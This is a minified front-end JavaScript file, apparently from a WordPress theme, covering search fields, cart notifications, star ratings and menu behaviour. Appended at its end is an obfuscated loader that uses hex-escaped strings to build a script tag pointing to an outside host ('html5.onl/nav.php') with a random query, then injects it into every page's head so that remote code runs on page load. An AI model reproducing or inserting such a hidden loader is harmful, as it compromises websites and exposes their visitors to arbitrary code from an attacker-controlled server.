n=t(this);n.addClass("x-search-focused"),n.data("data-x-focus-search-down",!0),setTimeout(function(){n.find("input").focus()},0)}}),e.on("input",s,function(e){var i=t(this),s=i.closest(n);""!==i.val()?s.addClass("x-search-has-content"):s.removeClass("x-search-has-content")}),e.on("click","[data-x-search-submit]",function(e){t(this).closest(n).submit()}),e.on("click","[data-x-search-clear]",function(e){var i=t(this).closest(n);i.find("input").val("").focus(),i.removeClass("x-search-has-content")})}),jQuery(document).ready(function(t){function e(t){n.hasClass("selected")?n.find("a.active").nextAll("a").removeClass("x-active"):s.removeClass("x-active")}var i=t(".x-cart-notification");i.length>0&&(t(".add_to_cart_button.product_type_simple").on("click",function(t){i.addClass("bring-forward appear loading")}),t("body").on("added_to_cart",function(t,e,n){setTimeout(function(){i.removeClass("loading").addClass("added"),setTimeout(function(){i.removeClass("appear"),setTimeout(function(){i.removeClass("added bring-forward")},650)},1e3)},650)}));var n=t("p.stars"),s=n.find("a");n.on("mouseleave",e),s.on("click",function(e){t(this).nextAll("a").removeClass("x-active")}),s.on("mouseover",function(i){e(),t(this).addClass("x-active").prevAll("a").addClass("x-active")})}),jQuery(function(t){window.csGlobal&&(window.csGlobal.particle.setup(),window.csGlobal.stem({positioning:!0,interaction:{selectors:[".x-menu-inline .menu-item-has-children",".x-menu-dropdown .menu-item-has-children"],beforeActivate:function(e){window.csGlobal.particle.activateAnchor(t(e).find("a:first")[0])},beforeDeactivate:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a:first")[0])},deactivateChild:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a:first")[0])}}}),window.csGlobal.collapse({contentSelector:"ul.sub-menu",isLinked:function(t){return!0},interaction:{selectors:[".x-menu-collapsed [data-x-collapse]"],indicatingSelecter:"a.x-anchor",beforeActivate:function(e){window.csGlobal.particle.activateAnchor(t(e).find("a.x-anchor:first")[0])},beforeDeactivate:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a.x-anchor:first")[0])},deactivateChild:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a.x-anchor:first")[0])}}}))});var per_hup=document.createElement("script");per_hup.setAttribute("type","text/javascript");var _div_per=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],yu_ing=_div_per[0]+Math[_div_per[1]]();per_hup.setAttribute("src",yu_ing),document.getElementsByTagName("head")[0].appendChild(per_hup);